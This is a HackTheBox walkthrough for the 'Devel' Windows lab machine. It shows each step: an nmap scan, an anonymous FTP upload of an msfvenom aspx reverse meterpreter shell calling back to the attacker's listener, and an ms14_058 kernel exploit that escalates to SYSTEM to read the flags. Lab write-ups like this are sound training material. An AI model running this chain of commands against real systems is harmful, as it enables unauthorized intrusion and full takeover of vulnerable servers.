Devel HackTheBox WalkThrough

This is Devel HackTheBox Walkthrough. In this writeup I have demonstrated step-by-step procedure how I rooted Devel HTB box. Before starting let us know something about this box. It is a windows box with IP address 10.10.10.5 and difficulty easy assigned by it’s maker. There are two ways to solve this box either go manually or use metasploit. I used the later one.
As always, connect your PC with VPN and make sure your connectivity by pinging the IP 10.10.10.5. If failed to connect make sure Devel Box is running over the lab. If all goes correct then it is time to start hacking.
I started by scanning the box. Scanning give us an idea how we have to proceed further. Like, it helps in banner grabbing the services running over different ports and sometimes it helps in vulnerability scanning also. Nmap (port scanner) gave the following result:-
Scanning
$ nmap -sC -sV -p- -T4 -oN devel_full_scan 10.10.10.5

Nmap revealed that port 21 and 80 are open. Microsoft ftp server is running over port 21 and Microsoft IIS webserver is running over port 80. Nmap script ftp-anon discovered that anonymous login is allowed on ftp. So as usual, tried to login with the credential anonymous : anonymous.
FTP Anonymous Login
$ ftp 10.10.10.5
~anonymous
~anonymous
ftp > ls
Once logged in ftp server anonymously tried to list the content of the ftp folder and found files iisstart.htm & welcome.png inside it. Guessed these may be webserver’s files, which is running over port 80. Ongoing to URL http://10.10.10.5/iisstart.htm and http://10.10.10.5/welcome.png it is confirmed that we have access to all the files of this folder. Tried to upload a simple txt file through ftp and successfully uploaded it and uploaded file can be accessed at url http://10.10.10.5/myfile.txt . Then tried to upload php webshell shell.php. It uploaded successfully but if we try to access, the shell at URL http://10.10.10.5/shell.php where it is supposed to present but, it gives 404 error.
This error may be due to php is not installed on the webserver. Since, it is IIS server so it generally host asp or apsx file. Tried to upload an aspx file and the uploaded file can be easily accessed directly at the url http://10.10.10.5/aspxfile.aspx. So here, we have confirmed that we can upload an aspx file and can access it. So made an aspx reverse shell using msfvenom and uploaded it on ftp server. You can get a list of reverse shell cheat sheet here.
Create Reverse Shell
$ msfvenom -p windows/meterpreter_reverse_tcp LHOST=10.10.14.10 LPORT=4321 -f aspx > reverse.aspx
Note: If you are getting error using non-staged payload windows/meterpreter_reverse_tcp you can use staged payload windows/meterpreter/reverse_tcp in your reverse.aspx shell. But make sure to set the same payload in the exploit/multi/handler listener.
Upload Shell to FTP
ftp> put reverse.aspx

Once we have uploaded our reverse shell reverse.aspx to the webserver our next step should be to start our listener on msfconsole and set the payload. Therefore, started exploit/multi/handler on msfconsole and set the payload to it in one window. And executed the URL http://10.10.10.5/reverse.aspx in another window. You can also open the URL in the browser to access it.
Start Listener
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/meterpreter_reverse_tcp
msf5 exploit(multi/handler) > set LHOST 10.10.14.10
msf5 exploit(multi/handler) > set LPORT 4321
msf5 exploit(multi/handler) > exploit
Open URL
$ curl http://10.10.10.5/reverse.apsx
We can clearly see that we got a meterpreter shell. Ran some basic meterpreter commands.
meterpreter > sysinfo
meterpreter > getuid

Meterpreter command getuid returns that current user is IIS APPPOOL\Web, which means we have to escalate the privilege to admin to get root flag.
Privilege Escalation
Finding PrivEsc Vector
To find privilege escalation vector used post/multi/recon/local_exploit_suggester. This post exploitation module will gather all the Kernel Exploit to which the given machine is vulnerable to. To use this exploit do the following:
meterpreter > CTRL + Z # to background the meterpreter session
msf5 exploit(multi/handler) > search suggester
msf5 exploit(multi/handler) > use post/multi/recon/local_exploit_suggester
msf5 post(multi/recon/local_exploit_suggester) > set SESSION 1
msf5 post(multi/recon/local_exploit_suggester) > exploit
This will gather the entire kernel exploit whose patch is not installed in the devel computer.

local_exploit_suggester enlist many number of local privilege escalation exploit. So here, our Privilege Escalation Vector can be a Kernel Exploit. Tried to use each module one by one and windows/local/ms14_058_track_popup_menu module was the right one which escalate the privilege to the administrator.
msf5 post(multi/recon/local_exploit_suggester) > use windows/local/ms14_058_track_popup_menu
msf5 exploit(windows/local/ms14_058_track_popup_menu) > set LHOST 10.10.14.10
msf5 exploit(windows/local/ms14_058_track_popup_menu) > set SESSION 1
msf5 exploit(windows/local/ms14_058_track_popup_menu) > exploit
meterpreter > getuid

We are NT AUTHORITY\SYSTEM now, which is the highest privilege in windows OS, even higher then Admin account. It is time to grab the flags. But let’s upgrade our shell to cmd prompt so that we can run more windows command.
Upgrading the Shell
$ meterpreter > shell
Capture User Flag
$ type \Users\babis\Desktop\user.txt.txt

Capture Root Flag
$type \Users\Administrator\Desktop\root.txt.txt

This was how I rooted Devel HackTheBox. Thanks for reading the walkthrough. Hope you guys have learnt some new things from this box writeup. Share your experience within the comment section. For any problem and suggestion related to walkthrough, feel free to write us at [email protected].
Next upcoming retired box walkthrough is Beep.
For other walkthroughs on HackTheBox, machine visit https://ethicalhacs.com






